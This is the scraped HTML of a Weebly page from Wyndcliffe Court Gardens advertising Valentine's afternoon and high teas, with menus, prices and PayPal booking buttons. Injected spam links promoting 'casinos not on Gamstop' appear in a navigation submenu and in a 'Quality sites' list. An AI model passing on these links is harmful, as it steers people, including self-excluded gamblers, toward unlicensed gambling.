				{"navigation\/item":"<li {{#id}}id=\"{{id}}\"{{\/id}} class=\"wsite-menu-item-wrap\">\n\t<a\n\t\t{{^nav_menu}}\n\t\t\thref=\"{{url}}\"\n\t\t{{\/nav_menu}}\n\t\t{{#target}}\n\t\t\ttarget=\"{{target}}\"\n\t\t{{\/target}}\n\t\t{{#membership_required}}\n\t\t\tdata-membership-required=\"{{.}}\"\n\t\t{{\/membership_required}}\n\t\tclass=\"wsite-menu-item\"\n\t\t>\n\t\t{{{title_html}}}\n\t<\/a>\n\t{{#has_children}}{{> navigation\/flyout\/list}}{{\/has_children}}\n<\/li>\n","navigation\/flyout\/list":"<div class=\"wsite-menu-wrap\" style=\"display:none\">\n\t<ul class=\"wsite-menu\">\n\t\t{{#children}}{{> navigation\/flyout\/item}}{{\/children}}\n\t<\/ul>\n<\/div>\n","navigation\/flyout\/item":"<li {{#id}}id=\"{{id}}\"{{\/id}}\n\tclass=\"wsite-menu-subitem-wrap {{#is_current}}wsite-nav-current{{\/is_current}}\"\n\t>\n\t<a\n\t\t{{^nav_menu}}\n\t\t\thref=\"{{url}}\"\n\t\t{{\/nav_menu}}\n\t\t{{#target}}\n\t\t\ttarget=\"{{target}}\"\n\t\t{{\/target}}\n\t\tclass=\"wsite-menu-subitem\"\n\t\t>\n\t\t<span class=\"wsite-menu-title\">\n\t\t\t{{{title_html}}}\n\t\t<\/span>{{#has_children}}<span class=\"wsite-menu-arrow\">&gt;<\/span>{{\/has_children}}\n\t<\/a>\n\t{{#has_children}}{{> navigation\/flyout\/list}}{{\/has_children}}\n<\/li>\n"},
				{}
			)
		}
		if (jQuery) {
			jQuery(document).ready(function() { jQuery(initFlyouts); });
		}else{
			if (Prototype.Browser.IE) window.onload = initFlyouts;
			else document.observe('dom:loaded', initFlyouts);
		}
	})(window._W && _W.jQuery)
//-->
</script>
	</head>
	<body class="tall-header-page wsite-theme-light  wsite-page-valentines-afternoon-tea"><div id="header-wrap">
			<div class="container">
				<table id="header">
					<tr>
						<td id="logo"><span class="wsite-logo">
	<a href="/">
		<img src="uploads/1/7/8/1/17816455/1368467870.png" style="margin-top:7px;">
	</a>
</span></td>
						<td id="header-right">
							<table>
								<tr>
									<td class="phone-number"></td>
									<td class="social"><div style="text-align:left;"><div style="height:0px;overflow:hidden"></div>
<span class="wsite-social wsite-social-default"><a class="first-child wsite-social-item wsite-social-facebook" href="https://www.facebook.com/pages/Wyndcliffe-Court-Gardens/134073936773572" target="_blank"><span class="wsite-social-item-inner"></span></a><a class="wsite-social-item wsite-social-twitter" href="https://twitter.com/wyndcliffecourt" target="_blank"><span class="wsite-social-item-inner"></span></a><a class="last-child wsite-social-item wsite-social-mail" href="/cdn-cgi/l/email-protection#492a26273d282a3d093e30272d2a25202f2f2c2a263c3b3d672a26673c22" target="_blank"><span class="wsite-social-item-inner"></span></a></span>
<div style="height:0px;overflow:hidden"></div></div></td>
									<td class="search"></td>
								</tr>
							</table>
							<div class="clear"></div>
						</td>
					</tr>
				</table>
			</div><!-- end container -->
		</div><!-- end header-wrap -->  		
		<div id="nav-wrap">
			<div class="container">
				<table>
					<tr>
						<td id="nav"><div id="navigation"><ul class="wsite-menu-default">
		<li id="pg227238871765933616" class="wsite-menu-item-wrap">
			<a href="/" class="wsite-menu-item">
				Home
			</a>
		</li>
		<li id="pg897494581694238126" class="wsite-menu-item-wrap">
			<a href="sculpture-shows.html" class="wsite-menu-item">
				Sculpture Shows
			</a>
			<div class="wsite-menu-wrap" style="display:none">
	<ul class="wsite-menu">
		<li id="wsite-nav-192911302924234159" class="wsite-menu-subitem-wrap ">
	<a href="spring-sculpture-2016.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Spring Sculpture 2016
		</span>
	</a>
</li>
<li id="wsite-nav-141651126416762327" class="wsite-menu-subitem-wrap ">
	<a href="summer-show-2015.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Summer Show 2015
		</span>
	</a>
</li>
<li id="wsite-nav-988730627933681180" class="wsite-menu-subitem-wrap ">
	<a href="spring-show-2015.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Spring Show 2015
		</span>
	</a>
</li>
<li id="wsite-nav-621048377916046099" class="wsite-menu-subitem-wrap ">
	<a href="autumn-show-2014.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Autumn Show 2014
		</span>
	</a>
</li>
<li id="wsite-nav-114161672168017636" class="wsite-menu-subitem-wrap ">
	<a href="summer-show-2014.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Summer Show 2014
		</span>
	</a>
</li>
<li id="wsite-nav-948965218596014361" class="wsite-menu-subitem-wrap ">
	<a href="spring-show-2014.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Spring Show 2014
		</span>
	</a>
</li>
<li id="wsite-nav-433578270938854047" class="wsite-menu-subitem-wrap ">
	<a href="autumn-show-2013.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Autumn Show 2013
		</span>
	</a>
</li>
<li id="wsite-nav-800291137789638174" class="wsite-menu-subitem-wrap ">
	<a href="summer-show-2013.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Summer Show 2013
		</span>
	</a>
</li>
<li id="wsite-nav-561130778139141961" class="wsite-menu-subitem-wrap ">
	<a href="spring-show-2013.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Spring Show 2013
		</span>
	</a>
</li><li class="wsite-menu-subitem-wrap "><a href="https://www.mylicence.org.uk/">Casino Not On Gamstop</a></li><li class="wsite-menu-subitem-wrap "><a href="https://nva.org.uk/">Non Gamstop Casinos</a></li><li class="wsite-menu-subitem-wrap "><a href="https://www.thebrexitparty.org/">Gambling Sites Not On Gamstop</a></li><li class="wsite-menu-subitem-wrap "><a href="https://www.zukunftscharta.de/">Nicht Lizenzierte Casinos</a></li><li class="wsite-menu-subitem-wrap "><a href="https://alettajacobs.org/nl">Casino Zonder CRUKS</a></li>
	</ul>
</div>
		</li>
		<li id="pg402662060251543570" class="wsite-menu-item-wrap">
			<a href="history.html" class="wsite-menu-item">
				History
			</a>
		</li>
		<li id="pg468190557457735615" class="wsite-menu-item-wrap">
			<a href="contact--directions.html" class="wsite-menu-item">
				Contact &amp; Directions
			</a>
		</li>
		<li id="pg714985218201950590" class="wsite-menu-item-wrap">
			<a href="visiting-us.html" class="wsite-menu-item">
				Visiting Us
			</a>
		</li>
		<li id="pg335870950439692843" class="wsite-menu-item-wrap">
			<a href="local-attractions.html" class="wsite-menu-item">
				Local Attractions
			</a>
		</li>
		<li id="pg396450356722050426" class="wsite-menu-item-wrap">
			<a href="press.html" class="wsite-menu-item">
				Press
			</a>
			<div class="wsite-menu-wrap" style="display:none">
	<ul class="wsite-menu">
		<li id="wsite-nav-585505225518256159" class="wsite-menu-subitem-wrap ">
	<a href="press--testimonials.html" class="wsite-menu-subitem">
		<span class="wsite-menu-title">
			Press &amp; Testimonials
		</span>
	</a>
</li>
	</ul>
</div>
		</li>
		<li id="pg654835847694913170" class="wsite-menu-item-wrap">
			<a href="tea-rooms.html" class="wsite-menu-item">
				Tea Rooms
			</a>
		</li>
		<li id="pg206160238148012503" class="wsite-menu-item-wrap">
			<a href="gallery.html" class="wsite-menu-item">
				Gallery
			</a>
		</li>
		<li id="pg420170552829098287" class="wsite-menu-item-wrap">
			<a href="events-and-courses.html" class="wsite-menu-item">
				Events and Courses
			</a>
		</li>
		<li id="pg741994711225558632" class="wsite-menu-item-wrap">
			<a href="gift-shop-and-flowers.html" class="wsite-menu-item">
				Gift shop and flowers
			</a>
		</li>
		<li id="pg937525756434399669" class="wsite-menu-item-wrap">
			<a href="afternoon-teas.html" class="wsite-menu-item">
				Afternoon Teas
			</a>
		</li>
		<li id="pg873746743342757283" class="wsite-menu-item-wrap">
			<a href="sculptors-area.html" class="wsite-menu-item">
				Sculptors area
			</a>
		</li>
</ul>
</div></td>
					</tr>
				</table>
			</div><!-- end container -->
		</div><!-- end nav-wrap -->
		<div id="banner-wrap">
			<div class="container">
				<div id="banner">
						<div class="wsite-header"></div>
					<div style="clear:both;"></div>
				</div><!-- end banner -->
			</div><!-- end container -->
		</div><!-- end banner-wrap -->
		<div id="main-wrap">
			<div class="container">
				<div style="text-align:center"><h2>Quality sites</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.sussexhealthandcare.uk/">Casinos Not On Gamstop</a></li><li><a href="https://thetetley.org/">Non Gamstop Casinos UK</a></li><li><a href="https://mitsubishi-media.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.mentoruk.org.uk/">UK Betting Sites</a></li><li><a href="https://www.bankingstandardsboard.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.clintoncards.co.uk/">Gambling Sites Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Best Non Gamstop Casinos</a></li><li><a href="https://openidentityexchange.org/">UK Casinos Not On Gamstop</a></li><li><a href="https://energypost.eu/">Non Gamstop Casino Sites UK</a></li><li><a href="https://stallion-theme.co.uk/">Best Non Gamstop Casinos</a></li><li><a href="https://www.wycombewanderers.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://picsociety.uk/">Non Gamstop Casino</a></li><li><a href="https://www.fictionuncovered.co.uk/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Non Gamstop Casinos</a></li><li><a href="https://www.digitalbydefaultnews.co.uk/non-gamstop-casinos/">Casinos Not On Gamstop</a></li><li><a href="https://religion-freedom-report.org.uk/non-gamstop-casinos">Non Gamstop Casinos UK</a></li><li><a href="https://www.blissworld.co.uk/non-gamstop-casinos/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.wyedeantourism.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.charitydigitalnews.co.uk/casinos-not-on-gamstop/">Casino Sites Not On Gamstop</a></li><li><a href="https://bestbettingsitesuk.org.uk/">UK Betting Sites</a></li><li><a href="https://www.helpthemhelpus.co.uk/best-online-casinos">Best UK Online Casinos</a></li><li><a href="https://subscribeonline.co.uk/">Casino Not On Gamstop</a></li></ul></div><div id="wsite-content" class="wsite-elements wsite-not-footer">
<h2 class="wsite-content-title" style="text-align:center;"><font size="5">Valentines Day Afternoon Tea <br>Saturday 13th February<br>and Sunday 14th February</font><br><br>​Treat your loved ones this Valentines Day with a romantic Afternoon Tea in the Grade II listed Wyndcliffe Court.  Enjoy a relaxing stroll around the gardens before indulging in front of cosy fires in the Oak Ballroom.<br><br><em>Three offers available to suit all tastes and budgets...</em><br>​</h2>
<div><div class="wsite-multicol"><div class="wsite-multicol-table-wrap" style="margin:0 -15px;">
	<table class="wsite-multicol-table">
		<tbody class="wsite-multicol-tbody">
			<tr class="wsite-multicol-tr">
				<td class="wsite-multicol-col" style="width:33.333333333333%; padding:0 15px;">
<h2 class="wsite-content-title" style="text-align:center;"> Vintage Afternoon Tea for two<br><br>​<br><font size="3">Valentines themed menu:</font><br><em><font size="3">Choose from a selection of teas, fresh coffee or hot chocolate<br>A selection of finger sandwiches<br>Scones with jam and thick clotted cream<br>Selection of dainty cakes and chocolates</font></em><br><br>​<br><br>​​£32​ for two<br><a href="/cdn-cgi/l/email-protection#127b7c747d52656b7c76717e7b747477717d6760663c717d3c6779">book </a>now<br><br><br><em><font size="2">you can also now pay online with Paypal!</font></em></h2>
<div><div id="467449317733757097" align="center" style="width: 100%; overflow-y: hidden;" class="wcustomhtml"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="R327A2NENLXS6">
<input type="image" src="en_US/GB/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal – The safer, easier way to pay online.">
<img alt="" border="0" src="en_GB/i/scr/pixel.gif" width="1" height="1">
</form>
</div>
</div>
				</td>				<td class="wsite-multicol-col" style="width:33.333333333333%; padding:0 15px;">
<h2 class="wsite-content-title" style="text-align:center;">Vintage High Tea for two<br><br><br><font size="3">Valentines themed menu:</font><br><em><font size="3">Choose from a selection of teas, fresh coffee or hot chocolate<br>A selection of finger sandwiches<br>Savouries<br>Scones with jam and thick clotted cream<br>Selection of dainty cakes and chocolates</font></em><br><br>​<br>​£36 for two<br>​<a href="/cdn-cgi/l/email-protection#8ee7e0e8e1cef9f7e0eaede2e7e8e8ebede1fbfcfaa0ede1a0fbe5">book now<br><br>​<br></a><em><font size="2">you can also now pay online with Paypal!</font></em><br></h2>
<div><div id="198008035140649621" align="center" style="width: 100%; overflow-y: hidden;" class="wcustomhtml"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="9Q4J2ADCV5CZ2">
<input type="image" src="en_US/GB/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal – The safer, easier way to pay online.">
<img alt="" border="0" src="en_GB/i/scr/pixel.gif" width="1" height="1">
</form>
</div>
</div>
				</td>				<td class="wsite-multicol-col" style="width:33.333333333333%; padding:0 15px;">
<h2 class="wsite-content-title" style="text-align:center;"> High Tea with glass of fizz for two<br><br>​<br><font size="3">Valentines themed menu:<br>​</font><em><font size="3">Choose from a selection of teas, fresh coffee or hot chocolate<br>A selection of finger sandwiches<br>Savouries<br>Scones with jam and thick clotted cream<br>Selection of dainty cakes and chocolates<br>Served with a glass of fizz to toast!</font></em><br><br>​£44 for two<br>​<a href="/cdn-cgi/l/email-protection#0d64636b624d7a7463696e61646b6b686e62787f79236e62237866">book now<br><br><br></a><em><font size="2">you can also now pay online with Paypal!</font></em><br></h2>
<div><div id="850221538820866541" align="center" style="width: 100%; overflow-y: hidden;" class="wcustomhtml"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="ZCHQ3NGZRPGNE">
<input type="image" src="en_US/GB/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal – The safer, easier way to pay online.">
<img alt="" border="0" src="en_GB/i/scr/pixel.gif" width="1" height="1">
</form>
</div>
</div>
				</td>			</tr>
		</tbody>
	</table>
</div></div></div>
<div><div style="height: 20px; overflow: hidden; width: 100%;"></div>
<hr class="styled-hr" style="width:100%;">
<div style="height: 20px; overflow: hidden; width: 100%;"></div></div>
<div><div class="wsite-multicol"><div class="wsite-multicol-table-wrap" style="margin:0 -15px;">
	<table class="wsite-multicol-table">
		<tbody class="wsite-multicol-tbody">
			<tr class="wsite-multicol-tr">
				<td class="wsite-multicol-col" style="width:66.290983606557%; padding:0 15px;">
<h2 class="wsite-content-title" style="text-align:center;"><em><font size="6"><br>​Menu</font></em></h2>
<div class="paragraph" style="text-align:center;"><font size="2"><strong><br>Selection of specialty teas, fresh ground Kenyan coffee in cafetiere, or luxury Spanish hot chocolate<br>Glass of Prosecco with Sparkling High Tea option<br><br>Sandwiches</strong> <br>Egg and cress on soft white bread<br>Home roast spiced Ham with French whole grain mustard on Seeded Brown bread<br>Cream cheese with smoke Salmon on Brown<br>Cheddar cheese with Wyndcliffe homemade pickle on Soft white<br> <br> <br><strong>High tea Savouries (omit for Standard Afternoon Tea)</strong><br>Savoury Palmiers with goats cheese and homemade walnut and basil pesto<br>Mini Italian sausage pizza bread rolls with Sundried tomatoes and oregano.<br> <br><strong>Scones with cream and jam</strong><br>2 heart shaped scones with strawberry jam and Cornish clotted cream.<br> <br> <br><strong>Sweet treats</strong><br>Mini Iced custard slice<br>Love heart cupcakes<br>Jack of hearts shortbread biscuits<br>Strawberry and blueberry fruit tarts<br>All my heart coconut and cherry bite chocolates<br> <br> </font><br></div>
				</td>				<td class="wsite-multicol-col" style="width:33.709016393443%; padding:0 15px;">
<div><div class="wsite-image wsite-image-border-none " style="padding-top:10px;padding-bottom:10px;margin-left:0;margin-right:0;text-align:center">
<a>
<img src="uploads/1/7/8/1/17816455/4794046_orig.jpg" alt="Picture" style="width:auto;max-width:100%">
</a>
<div style="display:block;font-size:90%"></div>
</div></div>
<div><div class="wsite-image wsite-image-border-none " style="padding-top:10px;padding-bottom:10px;margin-left:0;margin-right:0;text-align:center">
<a>
<img src="uploads/1/7/8/1/17816455/4998132_orig.jpg" alt="Picture" style="width:auto;max-width:100%">
</a>
<div style="display:block;font-size:90%"></div>
</div></div>
<div><div class="wsite-image wsite-image-border-none " style="padding-top:10px;padding-bottom:10px;margin-left:0;margin-right:0;text-align:center">
<a>
<img src="uploads/1/7/8/1/17816455/8308092_orig.jpg" alt="Picture" style="width:auto;max-width:100%">
</a>
<div style="display:block;font-size:90%"></div>
</div></div>
				</td>			</tr>
		</tbody>
	</table>
</div></div></div>
<div class="paragraph" style="text-align:center;"><font size="2"><br><br>​Please book with your name, time for tea and any special dietary requirements to <a href="/cdn-cgi/l/email-protection#7b12151d143b0c02151f1817121d1d1e18140e090f551814550e10"><span class="__cf_email__" data-cfemail="b3daddd5dcf3c4caddd7d0dfdad5d5d6d0dcc6c1c79dd0dc9dc6d8">[email&#160;protected]</span></a><br>Special dietary requirements can be catered to if we are told in advance, please call us for further information - 01291 621242</font></div></div>
			</div><!-- end container -->
		</div><!-- end main-wrap -->
    <div id="footer-wrap">
        <div class="container">
       		<div class="wsite-elements wsite-footer">
<div><div class="wsite-multicol"><div class="wsite-multicol-table-wrap" style="margin:0 -15px;">
	<table class="wsite-multicol-table">
		<tbody class="wsite-multicol-tbody">
			<tr class="wsite-multicol-tr">
				<td class="wsite-multicol-col" style="width:50%; padding:0 15px;">
<div class="wsite-spacer" style="height:50px;"></div>
<div class="wsite-spacer" style="height:50px;"></div>
				</td>				<td class="wsite-multicol-col" style="width:50%; padding:0 15px;">
<div class="wsite-spacer" style="height:50px;"></div>
<div class="wsite-spacer" style="height:50px;"></div>
				</td>			</tr>
		</tbody>
	</table>
</div></div></div>
<div class="weebly-footer" style="text-align:right;"><div style="height:10px;overflow:hidden"></div>
Proudly powered by <a href="https://www.weebly.com/?utm_source=internal&amp;utm_medium=footer&amp;utm_campaign=2">Weebly</a>
<div style="height:10px;overflow:hidden"></div></div></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
//<!--
if (document.cookie.match(/(^|;)\s*is_mobile=1/)) {
	var windowHref = window.location.href || '';
	if (windowHref.indexOf('?') > -1) {
		windowHref += '&';
	} else {
		windowHref += '?';
	}
	document.write(
		"&nbsp;&nbsp;&nbsp;&nbsp;" +
		"<a class='wsite-view-link-mobile' href='" + windowHref + "view=mobile'>Mobile Site"
	);
}
//-->
</script>
        </div><!-- end container -->
    </div><!-- end footer-wrap -->
<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];
(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();
_qevents.push({
qacct:"p-0dYLvhSGGqUWo",
labels:"l15,u17816455.u17816455s970296999974151523"
});
</script>
<noscript>
<div style="display:none;">
<img src="pixel/p-0dYLvhSGGqUWo.gif" border="0" height="1" width="1" alt="Quantcast">
</div>
</noscript>
<!-- End Quantcast tag -->
<script>
	(function(jQuery) {
		try {
			if (jQuery) {
				jQuery('div.blog-social div.fb-like').attr('class', 'blog-social-item blog-fb-like');
				var $commentFrame = jQuery('#commentArea iframe');
				if ($commentFrame.length > 0) {
					var frameHeight = jQuery($commentFrame[0].contentWindow.document).height() + 50;
					$commentFrame.css('min-height', frameHeight + 'px');
				}
				if (jQuery('.product-button').length > 0){
					jQuery(document).ready(function(){
						jQuery('.product-button').parent().each(function(index, product){
							if(jQuery(product).attr('target') == 'paypal'){
								if (!jQuery(product).find('> [name="bn"]').length){
									jQuery('<input>').attr({
										type: 'hidden',
										name: 'bn',
										value: 'DragAndDropBuil_SP_EC'
									}).appendTo(product);
								}
							}
						});
					});
				}
			}
			else {
				// Prototype
				$$('div.blog-social div.fb-like').each(function(div) {
					div.className = 'blog-social-item blog-fb-like';
				});
				$$('#commentArea iframe').each(function(iframe) {
					iframe.style.minHeight = '410px';
				});
			}
		}
		catch(ex) {}
	})(window._W && _W.jQuery);
</script>
<div id="eu-cookie" class="notification" style="display: none;">
	<span id="eu-cookie-content"></span>
	<span id="eu-cookie-close">✕</span>
</div>
<script type="text/javascript">
	(function($) {
		var cookie_location = 'bottom';
		// this cookie_content should already be pre-encoded from CookieSettingView.js
		var cookie_content = 'By using this site you consent to the use of cookies. Cookies can be managed in your browser or device settings.' || _W.stl('templates.publish.virtual-includes.footerCode_1');
		if (!_W.getCookie('970296999974151523_cookie_policy') || (_W.getCookie('970296999974151523_cookie_policy') !== cookie_content)){
			if (cookie_location === 'top' || cookie_location === 'bottom'){
				$('#eu-cookie-content').text(decodeURIComponent(cookie_content));
				(cookie_location === 'top') ? animateFromTop() : animateFromBottom();
				$('#eu-cookie').show();
			}
		}
		$('#eu-cookie-close').click(function(){
			_W.setCookie('970296999974151523_cookie_policy', cookie_content, 100000);
			$('#eu-cookie').hide();
		});
		function animateFromTop(){
			$('#eu-cookie').css({
				'top': '0px',
				'animation': 'reveal-top 1 2s'
			});
		}
		function animateFromBottom(){
			$('#eu-cookie').css({
				'bottom': '0px',
				'animation': 'reveal-bottom 1 2s'
			});
		}
	})(window._W && _W.jQuery);
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b75dba18ecf9476ba97b8fe03c362c72","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wyndcliffecourt.co.uk/files/main_style.css
body_size: 2292
content:
ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, body, html, div.paragraph, blockquote, fieldset, input { margin: 0; padding: 0; }
 ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, body, html, p, blockquote, fieldset, input { margin: 0; padding: 0; }
 a img { border: 0; }
 a { text-decoration: none; }
 body { font-family: Georgia, serif; font-size: 14px; background: #F2F2F2; color: #555; line-height:24px; }
 .container { margin: 0 auto; width: 946px; padding:0 7px; background:#fff; }
 #header-wrap, #banner-wrap, #nav-wrap, #main-wrap, #footer-wrap { width:100%; }
 #main-wrap .container {min-height:450px;}
 h3 { font-size: 22px; padding: .2em 0 .2em 0; line-height: 1.2; font-weight: normal; letter-spacing: -1px; color: #333; margin-bottom:20px; }
 a { color: #003b77; }
 a:hover { color: $HoverColor; }
 h2 { font-size: 19px; padding: .8em 0 .2em 0; line-height: 1.2; font-weight: normal; color: #333; margin-bottom:20px; }
 .weebly-text h1, h2, h3, h4, h5, h6 {font-family: Georgia, serif;}
 div.paragraph, blockquote { color:#777; font: 12px/22px Arial,sans-serif; }
 p, blockquote { color:#777; font: 12px/22px Arial,sans-serif; }
 blockquote { color:#aaa; }
 #nav-wrap .container, #nav-wrap .container table { border-collapse: collapse; border-spacing: 0; width:946px; }
 #wsite-title { font-size:20px; color:#555; line-height:38px; float:left; font-style:italic; font-weight:bold; }
 #wsite-title:hover { color:$HoverColor; }
 #header { border-collapse: collapse; border-spacing: 0; text-align:right; height:100px; width:100%; }
 #header, #header table { border-collapse: collapse; border-spacing: 0; }
 #header td { vertical-align: middle; text-align: left; }
 #header-right { border-spacing:0; padding:0; }
 #header-right table { float:right; width:1px; }
 #header-right td { padding: 0 0 0 0; }
 #header-right .phone-number .wsite-text { font-weight: 300; font-size:13px; display: block; white-space: nowrap; line-height: 31px; margin: 0 0 0 10px; text-align: right; }
 #header-right .phone-number .wsite-text a {}
 #header-right .phone-number .wsite-text a:hover {}
 #header-right .wsite-social { vertical-align: middle; margin-left:15px; }
 .wsite-social-item { width: 28px; height: 30px; margin: 1px 0 0 4px; }
 .wsite-social-rss { background: url(theme/social-icons.png) no-repeat -130px 0px; }
 .wsite-social-rss:hover { background-position: -130px -30px; }
 .wsite-social-rss:active { background-position: -130px -60px; }
 .wsite-social-linkedin { background: url(theme/social-icons.png) no-repeat -65px 0px; }
 .wsite-social-linkedin:hover { background-position: -65px -30px; }
 .wsite-social-linkedin:active { background-position: -65px -60px; }
 .wsite-social-facebook { background: url(theme/social-icons.png) no-repeat 0px 0px; }
 .wsite-social-facebook:hover { background-position: 0px -30px; }
 .wsite-social-facebook:active { background-position: 0px -60px; }
 .wsite-social-twitter { background: url(theme/social-icons.png) no-repeat -32px 0px; }
 .wsite-social-twitter:hover { background-position: -32px -30px; }
 .wsite-social-twitter:active { background-position: -32px -60px; }
 .wsite-social-mail { background: url(theme/social-icons.png) no-repeat -97px 0px; }
 .wsite-social-mail:hover { background-position: -97px -30px; }
 .wsite-social-mail:active { background-position: -97px -60px; }
 .wsite-social-pinterest { background: url(theme/social-icons.png) no-repeat -227px 0px; }
 .wsite-social-pinterest:hover { background-position: -227px -30px; }
 .wsite-social-pinterest:active { background-position: -227px -60px; }
 .wsite-social-youtube { background: url(theme/social-icons.png) no-repeat -325px 0px; }
 .wsite-social-youtube:hover { background-position: -325px -30px; }
 .wsite-social-youtube:active { background-position: -325px -60px; }
 .wsite-social-plus { background: url(theme/social-icons.png) no-repeat -195px 0px; }
 .wsite-social-plus:hover { background-position: -195px -30px; }
 .wsite-social-plus:active { background-position: -195px -60px; }
 .wsite-social-flickr { background: url(theme/social-icons.png) no-repeat -162px 0px; }
 .wsite-social-flickr:hover { background-position: -162px -30px; }
 .wsite-social-flickr:active { background-position: -162px -60px; }
 .wsite-social-vimeo { background: url(theme/social-icons.png) no-repeat -260px 0px; }
 .wsite-social-vimeo:hover { background-position: -260px -30px; }
 .wsite-social-vimeo:active { background-position: -260px -60px; }
 .wsite-social-yahoo { background: url(theme/social-icons.png) no-repeat -292px 0px; }
 .wsite-social-yahoo:hover { background-position: -292px -30px; }
 .wsite-social-yahoo:active { background-position: -292px -60px; }
 #header-right .search { width:182px; vertical-align: middle; }
 #header-right .wsite-search { vertical-align: middle; margin-left:15px; width:182px; height:28px; background:url(theme/search-bg.gif) no-repeat top left; }
 #header-right .wsite-search-input { width: 145px; border: none; padding: 6px !important; color: #999999; font-size: 12px ; background: none; height:auto !important; }
 #header-right .wsite-search-button { position: relative; width: 14px; height: 14px; border: 0px; margin: 7px 0px 0px 5px; padding: ; background: url(theme/search-button.gif) no-repeat right center; }
 #nav-wrap .container { clear: both; overflow: hidden; position: relative; }
 #nav-wrap .container table, #nav-wrap .container table tr, #nav-wrap .container table tr td, #nav-wrap .container table tbody { vertical-align:bottom; }
 td#nav { float:right; border-spacing:0; }
 #navigation { line-height: 1; float: right; }
 #navigation ul { list-style: none; float: left; width:946px; height:54px; margin-bottom:-1px; }
 #navigation li { display: inline; position: relative; list-style: none; float: left; margin:0 0 0 5px; }
 #navigation li.wsite-nav-0 {margin-left:0;}
 #navigation ul li a { display: block; color: #333; text-decoration: none; padding:4px 0 4px 0; margin:0; width:130px; border: 0; outline: 0; list-style-type: none; box-sizing:border-box; float: left; font:13px Georgia, serif; border-top:4px solid #939598; }
 #navigation ul li#active a{ border-top:4px solid #003b77; color:#000; }
 #navigation ul li a:hover { border-top:4px solid #404041; color: #666; }
 #wsite-menus .wsite-menu { background:#fff; box-shadow:0 1px 7px rgba(0,0,0,0.1); position:relative; }
 #wsite-menus .wsite-menu li a { background: #F4F4F4; border:none; border-bottom: 1px solid #E8E8E8; border-top: 1px solid white; display: block; }
 #wsite-menus .wsite-menu li a:hover { color: #003b77; background: #eee; }
 #banner { position:relative; }
 #banner-image-wrap { position:relative }
 .tall-header-page #banner-image-wrap { width: 100%; height: 250px; }
 .tall-header-page .wsite-header { width: 100%; height: 250px; background: url(theme/banner-tall.jpg) no-repeat; }
 .short-header-page #banner-image-wrap { width: 100%; height: 100px; }
 .short-header-page .wsite-header { width: 100%; height: 100px; background: url(theme/banner-short.jpg) no-repeat; }
 .no-header-page #banner, .no-header-page .wsite-header { display:none; }
 .landing-page #banner {}
 #bannerleft { width: 946px; height: 400px; float:right; position:relative; }
 .landing-page .wsite-header { width: 100%; height: 400px; background: url(theme/banner-tall.jpg) no-repeat; }
 #bannerright { width: 420px; text-align:left; position:absolute; z-index:4; bottom:30px; right:30px; padding:23px 20px 20px; background:#003b77; }
 #bannerright h2 { color: #fff; font:bold italic 24px Georgia, serif; padding: 0px; line-height: 24px; margin:0px; }
 #bannerright .anchor { position:absolute; background:#003b77; width:30px; height:7px; bottom:-7px; left:-30px; }
 #bannerright div.paragraph { padding: 20px 0px; line-height: 140%; color:#fff; font: 14px/19px Georgia, serif; }
 #bannerright p { padding: 20px 0px; line-height: 140%; color:#fff; font: 14px/19px Georgia, serif; }
 #bannerright div.paragraph a, #bannerright h2 a { color:#fff; text-decoration:underline; }
 #bannerright p a, #bannerright h2 a { color:#fff; text-decoration:underline; }
 .landing-banner-outer { display: table; #position: relative; overflow: hidden; }
 .landing-banner-mid { #position: absolute; #top: 50%; display: table-cell; vertical-align: middle; }
 .landing-banner-inner { #position: relative; #top: -50%; }
 #main-wrap .container { min-height:400px; padding-top:10px; padding-bottom:20px; }
 #main-wrap .container h2 { margin-bottom:10px; }
